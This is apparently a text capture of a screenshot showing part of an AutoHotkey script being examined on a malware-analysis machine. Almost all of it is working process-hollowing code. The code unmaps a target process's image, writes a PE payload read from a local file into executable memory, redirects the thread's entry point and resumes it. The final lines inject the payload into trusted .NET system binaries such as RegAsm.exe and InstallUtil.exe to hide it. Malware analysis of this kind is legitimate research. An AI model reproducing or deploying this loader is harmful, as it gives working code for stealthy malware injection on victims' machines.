 AutoHotkey64.ahk
home > remnux > Documents > research > xx > AutoHotkey64.ahk
25 Execute(binary, path) {
27 loop 5 {
32 try {
70 } else {
71 if (!DllCall("kernel32\Wow64GetThreadContext", "ptr", HTHREAD, "ptr", Context))
73 }
74
75 ebx := NumGet(Context, 0x29 * 4, "int")
76 baseAddress := Buffer(4)
77
78 if (!DllCall("kernel32\ReadProcessMemory", "ptr", HPID, "ptr", ebx + 0x8, "ptr", baseAddress, "int", 0x4,
79 "int",
80 0))
81 throw Error("Can't read base address!")
82
83 baseAddressValue := NumGet(baseAddress, 0, "uint")
84
85 if (imageBase == baseAddressValue)
86 if (DllCall("ntdll\ZwUnmapViewOfSection", "ptr", HPID, "ptr", baseAddressValue) != 0x00)
87 throw Error("Can't unmap section!")
88
89 SizeOfImage := NumGet(binary, fileAddress + 0x50, "int")
90 newImageBase := DllCall("kernel32\VirtualAllocEx", "ptr", HPID, "ptr", imageBase, "int", SizeOfImage, "int",
91 0x3000, "int", 0x40)
92
93 if (newImageBase == 0x00)
94 throw Error("Can't allocate memory in target process!")
95
96 SizeOfHeaders := NumGet(binary, fileAddress + 0x54, "int")
97 if (!DllCall("kernel32\WriteProcessMemory", "ptr", HPID, "ptr", newImageBase, "ptr", binary.Ptr, "int",
98 SizeOfHeaders, "int", 0))
99 throw Error("Can't write headers to process memory!")
100
101 SectionOffset := fileAddress + 0xf8
102 NumberOfSections := NumGet(binary, fileAddress + 0x6, "short")
103
104 loop NumberOfSections {
105 VirtualAddress := NumGet(binary, SectionOffset + 0xc, "int")
106 SizeOfRawdata := NumGet(binary, SectionOffset + 0x10, "int")
107 PointerToRawdata := NumGet(binary, SectionOffset + 0x14, "int")
108
109 if (SizeOfRawdata > 0) {
110 SectionData := Buffer(SizeOfRawdata)
111 DllCall("kernel32\RtlMoveMemory", "ptr", SectionData.Ptr, "ptr", binary.Ptr + PointerToRawdata,
112 "int",
113 SizeOfRawdata)
114 if (!DllCall("kernel32\WriteProcessMemory", "ptr", HPID, "ptr", newImageBase + VirtualAddress,
115 "ptr",
116 SectionData.Ptr, "int", SizeOfRawdata, "int", 0))
117 throw Error("Can't write section to process memory!")
118 }
119 SectionOffset += 0x28
120 }
121
122 PointerSize := (A_PtrSize == 4) ? 4 : 8
123 PointerData := Buffer(PointerSize)
124 NumPut((A_PtrSize == 4) ? "int" : "int64", newImageBase, PointerData)
125 if (!DllCall("kernel32\WriteProcessMemory", "ptr", HPID, "ptr", ebx + 0x8, "ptr", PointerData.Ptr, "int",
126 PointerSize, "int", 0))
127 throw Error("Can't write new image base to process memory!")
128
129 AddressOfEntryPoint := NumGet(binary, fileAddress + 0x28, "int")
130 entryPointOffset := (A_PtrSize == 4) ? 0xB0 : 0x30
131 NumPut("ptr", newImageBase + AddressOfEntryPoint, Context.Ptr, entryPointOffset)
132
133 if (A_PtrSize == 4) {
134 if (!DllCall("kernel32\SetThreadContext", "ptr", HTHREAD, "ptr", Context))
135 throw Error("Can't set thread context!")
136 } else {
137 if (!DllCall("kernel32\Wow64SetThreadContext", "ptr", HTHREAD, "ptr", Context))
138 throw Error("Can't set thread context!")
139 }
140
141 if (DllCall("kernel32\ResumeThread", "ptr", HTHREAD) == -1) {
142 throw Error("Can't resume thread!")
143
144 }
145
146 } catch Error as e {
147 ProcessClose(PID)
148 }
149 }
150
151 }
152 Execute(getBuffer(ReadFromFile(A_MyDocuments . "\A.txt")), "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe")
153 Execute(getBuffer(ReadFromFile(A_MyDocuments . "\A.txt")), "C:\Windows\Microsoft.NET\Framework\v4.0.30319\AppLaunch.exe")
154 Execute(getBuffer(ReadFromFile(A_MyDocuments . "\A.txt")), "C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe")
155 Execute(getBuffer(ReadFromFile(A_MyDocuments . "\A.txt")), "C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe")
156 Execute(getBuffer(ReadFromFile(A_MyDocuments . "\A.txt")), "C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe")
157
Restricted Mode 0 0 0